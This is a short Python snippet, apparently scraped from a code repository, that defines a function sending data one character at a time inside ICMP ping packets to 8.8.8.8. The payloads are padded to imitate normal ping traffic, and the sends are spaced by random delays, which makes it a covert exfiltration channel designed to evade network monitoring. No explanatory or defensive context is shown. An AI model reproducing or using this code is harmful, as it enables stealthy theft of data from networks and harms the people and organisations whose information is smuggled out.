 def send_data(data):
    for idx, char in enumerate(data):
        timestamp = int(time.time())
        reversed_bytes = timestamp.to_bytes(8, 'little')
        base_data = bytes(f'{char}\x00\x00', 'utf-8')
        base_data += os.urandom(5) + bytes(range(0x10, 0x38))
        payload = reversed_bytes + base_data
        pkt = IP(dst="8.8.8.8")/ICMP(seq=idx, id=random.randint(0, 65535))/Raw(load=payload)
        send(pkt)
        time.sleep(random.uniform(0.5, 2.0))